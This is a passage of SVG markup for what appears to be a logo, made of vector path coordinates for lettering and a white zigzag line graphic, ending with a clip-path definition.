43.2699 89.63 43.4499 89.55 43.6099C89.47 43.7699 89.36 43.8999 89.23 44.0099C89.09 44.1199 88.94 44.1999 88.76 44.2499C88.58 44.2999 88.39 44.3299 88.18 44.3299C88.04 44.3299 87.91 44.3199 87.79 44.2999C87.67 44.2799 87.57 44.2499 87.47 44.2199C87.38 44.1899 87.3 44.1499 87.24 44.1199C87.18 44.0799 87.13 44.0499 87.11 44.0299C87.08 43.9999 87.06 43.9599 87.05 43.9099C87.04 43.8599 87.03 43.7899 87.03 43.6899C87.03 43.6299 87.03 43.5699 87.04 43.5299C87.04 43.4899 87.05 43.4499 87.06 43.4199C87.07 43.3899 87.08 43.3699 87.1 43.3599C87.12 43.3499 87.13 43.3399 87.16 43.3399C87.19 43.3399 87.23 43.3599 87.28 43.3899C87.33 43.4199 87.4 43.4599 87.48 43.4999C87.56 43.5399 87.66 43.5799 87.78 43.6099C87.89 43.6399 88.03 43.6599 88.18 43.6599C88.28 43.6599 88.37 43.6499 88.45 43.6299C88.53 43.6099 88.6 43.5699 88.65 43.5299C88.71 43.4899 88.75 43.4299 88.78 43.3699C88.81 43.3099 88.82 43.2399 88.82 43.1599C88.82 43.0699 88.8 42.9899 88.75 42.9299C88.7 42.8599 88.64 42.8099 88.55 42.7599C88.47 42.7099 88.38 42.6599 88.28 42.6199C88.18 42.5799 88.07 42.5299 87.97 42.4799C87.86 42.4299 87.76 42.3699 87.66 42.3099C87.56 42.2499 87.47 42.1699 87.39 42.0899C87.31 41.9999 87.24 41.8999 87.19 41.7799C87.14 41.6599 87.12 41.5199 87.12 41.3499C87.12 41.1599 87.16 40.9899 87.23 40.8499C87.3 40.7099 87.4 40.5899 87.52 40.4899C87.64 40.3899 87.78 40.3199 87.95 40.2799C88.11 40.2299 88.29 40.2099 88.47 40.2099C88.56 40.2099 88.66 40.2199 88.76 40.2299C88.86 40.2399 88.94 40.2599 89.03 40.2899C89.11 40.3199 89.19 40.3399 89.25 40.3699C89.31 40.3999 89.36 40.4299 89.38 40.4499C89.4 40.4699 89.41 40.4899 89.42 40.4999C89.43 40.5099 89.43 40.5299 89.44 40.5599C89.45 40.5799 89.45 40.6099 89.45 40.6499C89.45 40.6899 89.45 40.7299 89.45 40.7799C89.45 40.8399 89.45 40.8899 89.45 40.9299C89.45 40.9699 89.44 40.9999 89.43 41.0299C89.42 41.0599 89.41 41.0799 89.4 41.0899C89.39 41.0999 89.37 41.1099 89.34 41.1099C89.32 41.1099 89.28 41.0999 89.23 41.0699C89.18 41.0399 89.12 41.0099 89.05 40.9799C88.98 40.9499 88.89 40.9199 88.8 40.8899C88.7 40.8599 88.6 40.8499 88.49 40.8499C88.4 40.8499 88.32 40.8599 88.26 40.8799C88.19 40.8999 88.14 40.9299 88.09 40.9699C88.05 41.0099 88.01 41.0499 87.99 41.1099C87.97 41.1599 87.96 41.2199 87.96 41.2799C87.96 41.3699 87.98 41.4499 88.03 41.5099C88.08 41.5799 88.14 41.6299 88.23 41.6799C88.31 41.7299 88.41 41.7799 88.51 41.8199C88.61 41.8599 88.72 41.9099 88.83 41.9599C88.94 42.0099 89.04 42.0699 89.15 42.1299C89.25 42.1899 89.35 42.2699 89.43 42.3599C89.51 42.4499 89.58 42.5499 89.63 42.6699C89.65 42.7599 89.67 42.8999 89.67 43.0599ZM94.23 43.9599C94.25 44.0299 94.27 44.0899 94.28 44.1399C94.29 44.1799 94.28 44.2199 94.26 44.2399C94.24 44.2599 94.2 44.2699 94.14 44.2799C94.08 44.2899 94 44.2899 93.9 44.2899C93.79 44.2899 93.71 44.2899 93.65 44.2899C93.59 44.2899 93.55 44.2799 93.51 44.2699C93.48 44.2599 93.46 44.2499 93.45 44.2299C93.44 44.2099 93.43 44.1899 93.42 44.1699L93.16 43.3699H91.64L91.39 44.1499C91.38 44.1799 91.37 44.1999 91.36 44.2199C91.35 44.2399 91.32 44.2499 91.3 44.2699C91.27 44.2799 91.23 44.2899 91.17 44.2899C91.11 44.2899 91.04 44.2999 90.95 44.2999C90.85 44.2999 90.78 44.2999 90.73 44.2899C90.68 44.2799 90.64 44.2699 90.62 44.2499C90.6 44.2299 90.59 44.1899 90.6 44.1499C90.61 44.1099 90.62 44.0499 90.65 43.9799L91.89 40.4299C91.9 40.3999 91.92 40.3699 91.93 40.3499C91.95 40.3299 91.97 40.3099 92.01 40.2999C92.05 40.2899 92.1 40.2799 92.16 40.2799C92.22 40.2799 92.31 40.2799 92.41 40.2799C92.53 40.2799 92.63 40.2799 92.7 40.2799C92.77 40.2799 92.83 40.2899 92.87 40.2999C92.91 40.3099 92.94 40.3299 92.96 40.3499C92.98 40.3699 92.99 40.3999 93 40.4399L94.23 43.9599ZM92.38 41.0299L91.82 42.7299H92.95L92.38 41.0299ZM98.82 43.9799C98.82 44.0299 98.81 44.0699 98.8 44.1099C98.78 44.1499 98.76 44.1799 98.73 44.1999C98.7 44.2199 98.67 44.2399 98.63 44.2499C98.59 44.2599 98.55 44.2699 98.51 44.2699H98.16C98.09 44.2699 98.02 44.2599 97.97 44.2499C97.92 44.2399 97.87 44.2099 97.82 44.1699C97.77 44.1299 97.73 44.0799 97.69 44.0199C97.65 43.9599 97.6 43.8699 97.55 43.7699L96.55 41.8999C96.49 41.7899 96.43 41.6699 96.37 41.5399C96.31 41.4099 96.26 41.2899 96.21 41.1599H96.2C96.21 41.3099 96.21 41.4599 96.22 41.5999C96.22 41.7499 96.23 41.8999 96.23 42.0599V44.1499C96.23 44.1699 96.22 44.1899 96.21 44.2099C96.2 44.2299 96.18 44.2399 96.15 44.2499C96.12 44.2599 96.08 44.2699 96.04 44.2799C95.99 44.2899 95.93 44.2899 95.86 44.2899C95.79 44.2899 95.73 44.2899 95.68 44.2799C95.63 44.2699 95.6 44.2699 95.57 44.2499C95.54 44.2399 95.52 44.2199 95.51 44.2099C95.5 44.1899 95.49 44.1699 95.49 44.1499V40.5599C95.49 40.4599 95.52 40.3899 95.58 40.3399C95.64 40.2899 95.71 40.2699 95.79 40.2699H96.23C96.31 40.2699 96.38 40.2799 96.43 40.2899C96.48 40.2999 96.53 40.3299 96.57 40.3599C96.61 40.3899 96.65 40.4299 96.69 40.4899C96.73 40.5399 96.77 40.6099 96.8 40.6899L97.58 42.1499C97.63 42.2399 97.67 42.3299 97.71 42.4099C97.75 42.4999 97.8 42.5799 97.84 42.6699C97.88 42.7599 97.92 42.8399 97.96 42.9199C98 42.9999 98.04 43.0899 98.08 43.1699C98.07 43.0299 98.07 42.8799 98.07 42.7199C98.07 42.5599 98.07 42.4099 98.07 42.2699V40.3899C98.07 40.3699 98.08 40.3499 98.09 40.3299C98.1 40.3099 98.12 40.2999 98.15 40.2899C98.18 40.2799 98.22 40.2699 98.27 40.2599C98.32 40.2499 98.38 40.2499 98.45 40.2499C98.52 40.2499 98.58 40.2499 98.63 40.2599C98.68 40.2699 98.71 40.2699 98.74 40.2899C98.77 40.2999 98.78 40.3199 98.79 40.3299C98.8 40.3499 98.81 40.3599 98.81 40.3899V43.9799H98.82ZM104.01 43.1499C104.01 43.3299 103.99 43.4899 103.96 43.6399C103.92 43.7799 103.87 43.9099 103.78 44.0099C103.7 44.1099 103.59 44.1899 103.46 44.2399C103.33 44.2899 103.16 44.3199 102.97 44.3199C102.91 44.3199 102.85 44.3199 102.79 44.3099C102.73 44.2999 102.67 44.2899 102.62 44.2699C102.57 44.2599 102.52 44.2399 102.49 44.2199C102.45 44.1999 102.43 44.1899 102.42 44.1799C102.41 44.1699 102.4 44.1499 102.39 44.1399C102.38 44.1299 102.38 44.1099 102.37 44.0799C102.36 44.0599 102.36 44.0299 102.36 43.9899C102.36 43.9599 102.36 43.9099 102.36 43.8599C102.36 43.7899 102.36 43.7299 102.36 43.6799C102.36 43.6299 102.37 43.5899 102.38 43.5699C102.39 43.5399 102.4 43.5199 102.41 43.5099C102.42 43.4999 102.44 43.4899 102.46 43.4899C102.48 43.4899 102.5 43.4999 102.52 43.5099C102.55 43.5199 102.57 43.5399 102.6 43.5499C102.63 43.5599 102.67 43.5799 102.71 43.5899C102.75 43.5999 102.8 43.6099 102.86 43.6099C102.92 43.6099 102.97 43.5999 103.01 43.5899C103.05 43.5699 103.09 43.5499 103.12 43.5099C103.15 43.4699 103.17 43.4199 103.18 43.3599C103.19 43.2999 103.2 43.2099 103.2 43.1099V40.3599C103.2 40.3399 103.21 40.3199 103.22 40.3099C103.23 40.2899 103.26 40.2799 103.29 40.2699C103.32 40.2599 103.36 40.2499 103.42 40.2499C103.47 40.2399 103.54 40.2399 103.62 40.2399C103.7 40.2399 103.76 40.2399 103.82 40.2499C103.87 40.2599 103.91 40.2599 103.95 40.2699C103.98 40.2799 104.01 40.2899 104.02 40.3099C104.03 40.3299 104.04 40.3399 104.04 40.3599V43.1499H104.01ZM108.88 42.7699C108.88 43.0099 108.84 43.2299 108.77 43.4299C108.7 43.6199 108.59 43.7899 108.45 43.9199C108.31 44.0499 108.13 44.1599 107.93 44.2299C107.72 44.2999 107.48 44.3399 107.21 44.3399C106.96 44.3399 106.73 44.3099 106.53 44.2499C106.33 44.1899 106.16 44.0899 106.02 43.9599C105.88 43.8299 105.77 43.6699 105.7 43.4799C105.63 43.2899 105.59 43.0699 105.59 42.8099V40.3799C105.59 40.3599 105.6 40.3399 105.61 40.3199C105.62 40.2999 105.64 40.2899 105.68 40.2799C105.71 40.2699 105.75 40.2599 105.81 40.2599C105.86 40.2499 105.93 40.2499 106.01 40.2499C106.09 40.2499 106.15 40.2499 106.2 40.2599C106.25 40.2699 106.29 40.2699 106.32 40.2799C106.35 40.2899 106.37 40.2999 106.39 40.3199C106.4 40.3399 106.41 40.3599 106.41 40.3799V42.7399C106.41 42.8999 106.43 43.0399 106.47 43.1499C106.51 43.2699 106.57 43.3599 106.64 43.4399C106.71 43.5199 106.8 43.5699 106.9 43.6099C107 43.6499 107.12 43.6699 107.24 43.6699C107.37 43.6699 107.48 43.6499 107.59 43.6099C107.69 43.5699 107.78 43.5099 107.85 43.4399C107.92 43.3599 107.98 43.2699 108.01 43.1599C108.05 43.0499 108.07 42.9199 108.07 42.7799V40.3699C108.07 40.3499 108.08 40.3299 108.09 40.3099C108.1 40.2899 108.12 40.2799 108.15 40.2699C108.18 40.2599 108.22 40.2499 108.28 40.2499C108.33 40.2399 108.4 40.2399 108.48 40.2399C108.56 40.2399 108.62 40.2399 108.67 40.2499C108.72 40.2599 108.76 40.2599 108.79 40.2699C108.82 40.2799 108.84 40.2899 108.85 40.3099C108.86 40.3299 108.87 40.3499 108.87 40.3699V42.7699H108.88ZM113.59 43.9599C113.61 44.0299 113.63 44.0899 113.64 44.1399C113.65 44.1799 113.64 44.2199 113.62 44.2399C113.6 44.2599 113.56 44.2699 113.5 44.2799C113.44 44.2899 113.36 44.2899 113.26 44.2899C113.15 44.2899 113.07 44.2899 113.01 44.2899C112.95 44.2899 112.91 44.2799 112.87 44.2699C112.84 44.2599 112.82 44.2499 112.81 44.2299C112.8 44.2099 112.79 44.1899 112.78 44.1699L112.52 43.3699H111L110.75 44.1499C110.74 44.1799 110.73 44.1999 110.72 44.2199C110.71 44.2399 110.68 44.2499 110.66 44.2699C110.63 44.2799 110.59 44.2899 110.53 44.2899C110.47 44.2899 110.4 44.2999 110.31 44.2999C110.21 44.2999 110.14 44.2999 110.09 44.2899C110.04 44.2799 110 44.2699 109.98 44.2499C109.96 44.2299 109.95 44.1899 109.96 44.1499C109.97 44.1099 109.98 44.0499 110.01 43.9799L111.25 40.4299C111.26 40.3999 111.28 40.3699 111.29 40.3499C111.31 40.3299 111.33 40.3099 111.37 40.2999C111.41 40.2899 111.46 40.2799 111.52 40.2799C111.58 40.2799 111.67 40.2799 111.77 40.2799C111.89 40.2799 111.99 40.2799 112.06 40.2799C112.13 40.2799 112.19 40.2899 112.23 40.2999C112.27 40.3099 112.3 40.3299 112.32 40.3499C112.34 40.3699 112.35 40.3999 112.36 40.4399L113.59 43.9599ZM111.74 41.0299L111.18 42.7299H112.31L111.74 41.0299ZM118.18 43.9799C118.18 44.0299 118.17 44.0699 118.16 44.1099C118.14 44.1499 118.12 44.1799 118.09 44.1999C118.06 44.2199 118.03 44.2399 117.99 44.2499C117.95 44.2599 117.91 44.2699 117.87 44.2699H117.52C117.45 44.2699 117.38 44.2599 117.33 44.2499C117.28 44.2399 117.23 44.2099 117.18 44.1699C117.13 44.1299 117.09 44.0799 117.05 44.0199C117.01 43.9599 116.96 43.8699 116.91 43.7699L115.91 41.8999C115.85 41.7899 115.79 41.6699 115.73 41.5399C115.67 41.4099 115.62 41.2899 115.57 41.1599H115.56C115.57 41.3099 115.57 41.4599 115.58 41.5999C115.58 41.7499 115.59 41.8999 115.59 42.0599V44.1499C115.59 44.1699 115.58 44.1899 115.57 44.2099C115.56 44.2299 115.54 44.2399 115.51 44.2499C115.48 44.2599 115.44 44.2699 115.4 44.2799C115.35 44.2899 115.29 44.2899 115.22 44.2899C115.15 44.2899 115.09 44.2899 115.04 44.2799C114.99 44.2699 114.96 44.2699 114.93 44.2499C114.9 44.2399 114.88 44.2199 114.87 44.2099C114.86 44.1899 114.85 44.1699 114.85 44.1499V40.5599C114.85 40.4599 114.88 40.3899 114.94 40.3399C115 40.2899 115.07 40.2699 115.15 40.2699H115.59C115.67 40.2699 115.74 40.2799 115.79 40.2899C115.84 40.2999 115.89 40.3299 115.93 40.3599C115.97 40.3899 116.01 40.4299 116.05 40.4899C116.09 40.5399 116.13 40.6099 116.16 40.6899L116.94 42.1499C116.99 42.2399 117.03 42.3299 117.07 42.4099C117.11 42.4999 117.16 42.5799 117.2 42.6699C117.24 42.7599 117.28 42.8399 117.32 42.9199C117.36 42.9999 117.4 43.0899 117.44 43.1699C117.43 43.0299 117.43 42.8799 117.43 42.7199C117.43 42.5599 117.43 42.4099 117.43 42.2699V40.3899C117.43 40.3699 117.44 40.3499 117.45 40.3299C117.46 40.3099 117.48 40.2999 117.51 40.2899C117.54 40.2799 117.58 40.2699 117.63 40.2599C117.68 40.2499 117.74 40.2499 117.81 40.2499C117.88 40.2499 117.94 40.2499 117.99 40.2599C118.04 40.2699 118.07 40.2699 118.1 40.2899C118.13 40.2999 118.14 40.3199 118.15 40.3299C118.16 40.3499 118.17 40.3599 118.17 40.3899V43.9799H118.18ZM124.53 43.0599C124.53 43.2699 124.49 43.4499 124.41 43.6099C124.33 43.7699 124.22 43.8999 124.09 44.0099C123.95 44.1199 123.8 44.1999 123.62 44.2499C123.44 44.2999 123.25 44.3299 123.04 44.3299C122.9 44.3299 122.77 44.3199 122.65 44.2999C122.53 44.2799 122.43 44.2499 122.33 44.2199C122.24 44.1899 122.16 44.1499 122.1 44.1199C122.04 44.0799 121.99 44.0499 121.97 44.0299C121.94 43.9999 121.92 43.9599 121.91 43.9099C121.9 43.8599 121.89 43.7899 121.89 43.6899C121.89 43.6299 121.89 43.5699 121.9 43.5299C121.9 43.4899 121.91 43.4499 121.92 43.4199C121.93 43.3899 121.94 43.3699 121.96 43.3599C121.98 43.3499 121.99 43.3399 122.02 43.3399C122.05 43.3399 122.09 43.3599 122.14 43.3899C122.19 43.4199 122.26 43.4599 122.34 43.4999C122.42 43.5399 122.52 43.5799 122.64 43.6099C122.75 43.6399 122.89 43.6599 123.04 43.6599C123.14 43.6599 123.23 43.6499 123.31 43.6299C123.39 43.6099 123.46 43.5699 123.51 43.5299C123.57 43.4899 123.61 43.4299 123.64 43.3699C123.67 43.3099 123.68 43.2399 123.68 43.1599C123.68 43.0699 123.66 42.9899 123.61 42.9299C123.56 42.8599 123.5 42.8099 123.41 42.7599C123.33 42.7099 123.24 42.6599 123.14 42.6199C123.04 42.5799 122.93 42.5299 122.83 42.4799C122.72 42.4299 122.62 42.3699 122.52 42.3099C122.42 42.2499 122.33 42.1699 122.25 42.0899C122.17 41.9999 122.1 41.8999 122.05 41.7799C122 41.6599 121.98 41.5199 121.98 41.3499C121.98 41.1599 122.02 40.9899 122.09 40.8499C122.16 40.7099 122.26 40.5899 122.38 40.4899C122.5 40.3899 122.64 40.3199 122.81 40.2799C122.97 40.2299 123.15 40.2099 123.33 40.2099C123.42 40.2099 123.52 40.2199 123.62 40.2299C123.72 40.2399 123.8 40.2599 123.89 40.2899C123.97 40.3199 124.05 40.3399 124.11 40.3699C124.17 40.3999 124.22 40.4299 124.24 40.4499C124.26 40.4699 124.27 40.4899 124.28 40.4999C124.29 40.5099 124.29 40.5299 124.3 40.5599C124.31 40.5799 124.31 40.6099 124.31 40.6499C124.31 40.6899 124.31 40.7299 124.31 40.7799C124.31 40.8399 124.31 40.8899 124.31 40.9299C124.31 40.9699 124.3 40.9999 124.29 41.0299C124.28 41.0599 124.27 41.0799 124.26 41.0899C124.25 41.0999 124.23 41.1099 124.2 41.1099C124.18 41.1099 124.14 41.0999 124.09 41.0699C124.04 41.0399 123.98 41.0099 123.91 40.9799C123.84 40.9499 123.75 40.9199 123.66 40.8899C123.56 40.8599 123.46 40.8499 123.35 40.8499C123.26 40.8499 123.18 40.8599 123.12 40.8799C123.05 40.8999 123 40.9299 122.95 40.9699C122.91 41.0099 122.87 41.0499 122.85 41.1099C122.83 41.1599 122.82 41.2199 122.82 41.2799C122.82 41.3699 122.84 41.4499 122.89 41.5099C122.94 41.5799 123 41.6299 123.09 41.6799C123.17 41.7299 123.27 41.7799 123.37 41.8199C123.47 41.8599 123.58 41.9099 123.69 41.9599C123.8 42.0099 123.9 42.0699 124.01 42.1299C124.11 42.1899 124.21 42.2699 124.29 42.3599C124.37 42.4499 124.44 42.5499 124.49 42.6699C124.51 42.7599 124.53 42.8999 124.53 43.0599ZM126.73 43.8199C126.73 44.0099 126.7 44.1399 126.63 44.2099C126.56 44.2799 126.44 44.3099 126.27 44.3099C126.1 44.3099 125.97 44.2799 125.91 44.2099C125.84 44.1399 125.81 44.0199 125.81 43.8399C125.81 43.6499 125.84 43.5199 125.91 43.4499C125.98 43.3799 126.1 43.3499 126.28 43.3499C126.45 43.3499 126.57 43.3799 126.64 43.4499C126.7 43.5099 126.73 43.6299 126.73 43.8199ZM131.62 43.9599C131.64 44.0299 131.66 44.0899 131.67 44.1399C131.68 44.1799 131.67 44.2199 131.65 44.2399C131.63 44.2599 131.59 44.2699 131.53 44.2799C131.47 44.2899 131.39 44.2899 131.29 44.2899C131.18 44.2899 131.1 44.2899 131.04 44.2899C130.98 44.2899 130.94 44.2799 130.9 44.2699C130.87 44.2599 130.85 44.2499 130.84 44.2299C130.83 44.2099 130.82 44.1899 130.81 44.1699L130.55 43.3699H129.03L128.78 44.1499C128.77 44.1799 128.76 44.1999 128.75 44.2199C128.74 44.2399 128.71 44.2499 128.69 44.2699C128.66 44.2799 128.62 44.2899 128.56 44.2899C128.5 44.2899 128.43 44.2999 128.34 44.2999C128.24 44.2999 128.17 44.2999 128.12 44.2899C128.07 44.2799 128.03 44.2699 128.01 44.2499C127.99 44.2299 127.98 44.1899 127.99 44.1499C128 44.1099 128.01 44.0499 128.04 43.9799L129.28 40.4299C129.29 40.3999 129.31 40.3699 129.32 40.3499C129.34 40.3299 129.36 40.3099 129.4 40.2999C129.44 40.2899 129.49 40.2799 129.55 40.2799C129.61 40.2799 129.7 40.2799 129.81 40.2799C129.93 40.2799 130.03 40.2799 130.1 40.2799C130.17 40.2799 130.23 40.2899 130.27 40.2999C130.31 40.3099 130.34 40.3299 130.36 40.3499C130.38 40.3699 130.39 40.3999 130.4 40.4399L131.62 43.9599ZM129.77 41.0299L129.21 42.7299H130.34L129.77 41.0299ZM133.81 43.8199C133.81 44.0099 133.78 44.1399 133.71 44.2099C133.64 44.2799 133.52 44.3099 133.35 44.3099C133.18 44.3099 133.05 44.2799 132.99 44.2099C132.92 44.1399 132.89 44.0199 132.89 43.8399C132.89 43.6499 132.92 43.5199 132.99 43.4499C133.06 43.3799 133.18 43.3499 133.36 43.3499C133.53 43.3499 133.65 43.3799 133.72 43.4499C133.78 43.5099 133.81 43.6299 133.81 43.8199Z" fill="#04132A"/>
<path d="M1.51001 34.48C2.06001 34.13 2.60001 33.77 3.15001 33.39C2.62001 33.77 2.06001 34.14 1.51001 34.48ZM3.16001 33.4C6.81001 30.9 10.5 27.86 14.13 25.33C14.19 25.3 14.25 25.28 14.32 25.28C14.34 25.27 14.43 25.3 14.45 25.3C14.69 25.37 14.88 25.53 15.08 25.67C15.87 26.33 16.57 27.22 17.23 28.01C18.1 29.05 18.87 29.95 20.04 30.67C20.39 30.86 20.68 30.98 21.06 31.08C21.5 31.18 21.85 31.2 22.31 31.15C22.79 31.08 23.13 30.95 23.55 30.71C23.95 30.47 24.24 30.22 24.56 29.88C29.13 25.15 34.3 20.85 39.05 16.21L39.1 16.16C39.18 16.18 39.34 16.22 39.49 16.28C40.52 16.75 41.55 17.63 42.42 18.35C43.59 19.34 44.71 20.35 45.97 21.21C46.63 21.65 47.19 21.98 47.95 22.22C48.4 22.35 48.76 22.41 49.23 22.39C49.79 22.35 50.21 22.23 50.69 21.94C52.68 20.53 54.43 18.92 55.99 17.04C56.47 16.44 64.03 6.10003 64.53 6.27003C64.3 5.24003 61.47 9.14003 61.22 9.44003C60.73 10.01 55.66 15.74 58.4 12.15C57.18 13.72 55.83 15.26 54.39 16.61C52.41 18.3 54.9 15.46 55.21 15.15C56.86 13.57 53.16 17 53.14 17.02C51.82 18.23 51.1 19.16 49.46 19.91C49.35 19.94 49.27 19.94 49.16 19.92C49.14 19.92 49.02 19.88 48.99 19.87C48.92 19.84 48.83 19.8 48.76 19.77C48.34 19.53 47.98 19.25 47.6 18.95C47.02 18.45 43.17 15.26 46.25 17.5C48.68 19.23 44.9 16.17 44.57 15.87C43.39 14.83 42.28 13.83 40.91 13.04C40.15 12.65 39.53 12.44 38.67 12.43C38.34 12.44 38.07 12.48 37.75 12.56C37.61 12.6 37.49 12.64 37.36 12.7C36.89 12.9 36.56 13.14 36.19 13.49C36.21 13.47 36.21 13.47 36.25 13.42C31.49 17.41 25.8 22.77 21.92 27.57C21.87 27.64 21.8 27.71 21.76 27.77C21.74 27.8 21.79 27.79 21.79 27.8C21.81 27.8 21.84 27.82 21.8 27.83C21.74 27.84 21.65 27.8 21.59 27.78C20.85 27.47 20 26.6 19.42 26.04C19.2 25.83 18.99 25.62 18.77 25.42C18.04 24.74 17.38 24.14 16.53 23.62C15.96 23.28 15.48 23.07 14.81 22.99C14.47 22.96 14.2 22.98 13.86 23.06C13.52 23.16 13.27 23.28 12.97 23.48L12.9 23.53C11.66 24.74 10.37 25.92 9.03001 27.01C7.34001 28.39 9.72001 26.65 10.02 26.44C8.40001 27.85 6.68001 29.32 4.96001 30.6C3.50001 31.67 6.92001 29.43 7.15001 29.28C6.09001 30.12 3.68001 31.99 2.95001 32.96C2.59001 33.65 3.62001 33.05 3.83001 32.93C3.61001 33.08 3.39001 33.24 3.16001 33.4ZM14.15 25.31L14.23 25.25C14.23 25.26 14.19 25.28 14.15 25.31ZM58.39 12.15C58.49 12.02 58.6 11.87 58.73 11.71C58.61 11.86 58.5 12.01 58.39 12.15Z" fill="white"/>
<path d="M35.89 14.37C36.1 14.16 36.31 13.95 36.52 13.74C36.82 13.41 37.11 13.18 37.49 12.97C37.89 12.77 38.22 12.67 38.67 12.62C39.51 12.55 40.13 12.71 40.9 13.03C42.36 13.69 43.52 14.64 44.74 15.66C45.81 16.56 46.88 17.55 48.03 18.34C48.31 18.53 48.66 18.76 48.99 18.87C49.65 18.41 50.31 17.91 50.95 17.38C50.11 18.26 49.4 18.97 49.05 19.27C49.06 19.27 49.14 19.27 49.13 19.3C49.09 19.34 48.96 19.32 48.91 19.32C48.49 19.26 48.07 19.02 47.7 18.82C46.46 18.12 45.3 17.2 44.16 16.35C43.1 15.57 42.17 14.92 41.01 14.29C40.84 14.19 40.66 14.1 40.48 14.02C39.9 13.75 39.41 13.57 38.77 13.53C38.43 13.52 38.17 13.56 37.85 13.65C37.48 13.76 37.2 13.9 36.87 14.11C36.88 14.1 36.88 14.1 36.9 14.08C36.63 14.18 36.19 14.36 35.89 14.37ZM49.08 18.89C49.12 18.9 49.16 18.9 49.12 18.89C49.11 18.89 49.09 18.89 49.08 18.89ZM50.95 17.37C52.86 15.79 54.66 13.94 56.15 12.09C57.66 10.12 53.62 14.58 50.95 17.37Z" fill="white"/>
<path d="M40.64 13.13C40.7 13.16 40.76 13.18 40.83 13.21C42.2 13.86 43.42 14.89 44.57 15.86C45.59 16.73 46.78 17.81 47.94 18.48C48.04 18.54 48.18 18.62 48.29 18.67C49.73 19.32 48.29 18.86 47.83 18.64C46.58 18.03 45.39 17.04 44.34 16.14C44.33 16.13 44.32 16.12 44.31 16.11C43.11 15.08 42.01 14.24 40.81 13.26C40.75 13.22 40.69 13.17 40.64 13.13Z" fill="white"/>
<path d="M38.0699 14.45C38.1099 14.42 38.1599 14.39 38.1999 14.36C38.1599 14.39 38.1199 14.42 38.0699 14.45ZM38.2099 14.37L38.2199 14.36C38.3099 14.31 38.3899 14.27 38.4799 14.24C38.3999 14.27 38.3099 14.31 38.2199 14.36L38.2099 14.37ZM38.4899 14.23C38.5899 14.19 38.6999 14.17 38.8199 14.14C38.6999 14.16 38.5899 14.19 38.4899 14.23ZM38.8199 14.14H38.8299C39.0699 14.11 39.2899 14.11 39.5099 14.14C39.2899 14.11 39.0699 14.1 38.8299 14.14H38.8199ZM39.5099 14.14C39.7799 14.18 40.0399 14.26 40.3199 14.37C41.0699 14.68 41.7399 15.07 42.3799 15.52C41.7299 15.07 41.0499 14.67 40.3199 14.37C40.0399 14.27 39.7799 14.18 39.5099 14.14ZM42.3799 15.52C42.8599 15.85 43.3299 16.22 43.7999 16.59C43.3399 16.22 42.8699 15.85 42.3799 15.52ZM43.7999 16.58L43.8799 16.64C45.4799 17.92 46.1499 18.45 43.8799 16.64L43.7999 16.58Z" fill="white"/>
<path d="M37.24 15.73C37.45 15.5 37.66 15.26 37.86 15.02C37.87 15.01 37.9 14.98 37.88 15C38.03 14.81 38.14 14.69 38.34 14.56C38.51 14.45 38.66 14.39 38.86 14.35C39.36 14.26 39.79 14.36 40.26 14.52C41.59 14.99 42.75 15.84 43.87 16.67C45.03 17.53 46.18 18.46 47.42 19.2C47.84 19.45 48.27 19.69 48.75 19.79C48.88 19.82 49.01 19.84 49.15 19.81C49.19 19.81 49.32 19.75 49.33 19.71C51.5 18.01 53.6 15.9 55.31 13.74C56.59 12.04 50.44 18.69 49.28 19.63C49.24 19.68 49.21 19.7 49.14 19.72C49.02 19.75 48.89 19.74 48.77 19.71C48.29 19.62 47.86 19.39 47.45 19.14C46.2 18.42 45.04 17.49 43.89 16.63C42.76 15.79 41.61 14.94 40.29 14.42C39.79 14.24 39.37 14.13 38.84 14.18C38.61 14.21 38.45 14.26 38.24 14.37C38.02 14.5 37.87 14.62 37.69 14.81L37.68 14.82C37.42 15.08 37.15 15.33 36.88 15.57C33.01 19.04 35.12 17.44 37.24 15.73Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_1_933">
<rect width="138.07" height="47.11" fill="white"/>
</clipPath>
</defs>
</svg>
